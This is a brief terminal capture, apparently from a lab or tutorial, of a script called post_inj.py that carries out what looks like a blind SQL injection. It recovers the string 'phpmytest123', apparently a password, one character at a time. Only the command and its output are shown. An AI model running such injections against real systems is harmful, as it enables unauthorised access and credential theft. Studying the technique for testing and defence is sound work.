 root@bt:~# ./post_inj.py
Found:::bit 1, ascii: 112, char: p
Found:::bit 2, ascii: 104, char: h
Found:::bit 3, ascii: 112, char: p
Found:::bit 4, ascii: 109, char: m
Found:::bit 5, ascii: 121, char: y
Found:::bit 6, ascii: 116, char: t
Found:::bit 7, ascii: 101, char: e
Found:::bit 8, ascii: 115, char: s
Found:::bit 9, ascii: 116, char: t
Found:::bit 10, ascii: 49, char: 1
Found:::bit 11, ascii: 50, char: 2
Found:::bit 12, ascii: 51, char: 3
The answer is: phpmytest123
root@bt:~#